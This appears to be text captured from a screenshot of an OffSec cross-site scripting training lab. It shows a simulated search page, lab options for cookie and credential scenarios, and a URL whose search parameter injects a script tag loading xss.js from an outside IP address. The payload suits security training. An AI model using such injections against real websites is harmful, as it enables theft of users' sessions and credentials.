 Info Eval Search Blog Survey Donate RSVP List ToDo
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%2Fxss.j
Ask OffSec
Search results for:
Try Harder
By trying harder you might be able to find anything you ever wanted!
Render
Clear
Refresh Screenshot
Use HttpOnly Cookie
Use Non-HttpOnly Cookie
Blindly enter credentials
Use stored password
Simulate keystrokes
Data in Local Storage
search.com/search.php?s=%3Cscript+src%3D%22http%3A%2F%2F192.168.45.223%2Fxss.js
Ask OffSec
Search results for:
1
wanted!